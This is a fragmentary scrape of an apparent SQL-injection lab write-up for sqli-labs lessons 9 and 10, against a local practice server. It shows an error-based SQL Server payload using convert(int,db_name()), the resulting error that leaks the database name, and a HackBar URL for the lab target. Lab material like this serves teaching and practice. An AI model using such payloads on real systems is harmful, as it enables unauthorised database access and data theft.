 Less-9
Less-10
select * from users where id='1' and 1=convert(int,db_name())-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'test' 转换为数据类型为 int 的列时发生语法错误。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' and 1=convert(int,db_name())--+
initsec blog.gm7.org